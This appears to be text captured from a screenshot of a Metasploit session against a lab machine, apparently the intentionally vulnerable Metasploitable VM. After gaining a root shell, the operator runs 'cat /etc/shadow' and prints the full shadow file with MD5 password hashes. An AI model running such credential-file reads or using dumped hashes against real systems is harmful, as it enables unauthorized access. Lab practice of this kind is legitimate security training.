 Activities Terminal Wed 06:31
Metasploit
File Edit View Search Terminal Tabs Help
kusanagi@section9: ~ Metasploit psql
Channel 1 created.
whoami
root
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::